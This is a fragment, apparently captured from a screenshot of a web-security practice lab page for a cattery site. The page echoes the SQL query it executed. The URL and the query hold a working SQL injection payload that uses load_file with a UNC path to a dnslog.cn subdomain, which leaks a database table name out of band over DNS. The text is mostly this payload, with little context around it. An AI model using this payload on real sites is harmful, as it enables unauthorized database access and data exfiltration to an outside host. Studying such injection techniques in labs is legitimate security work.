 59.63.200.79:8014/index3.php/1.txt?id=1%20%20 and (select load_file(conc
11
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and (select
load_file(concat('//',(select table_name from information_schema.tables where
table_schema=database() limit 0,1),'.nn3sop.dnslog.cn/abc')))
© 2009 掌控者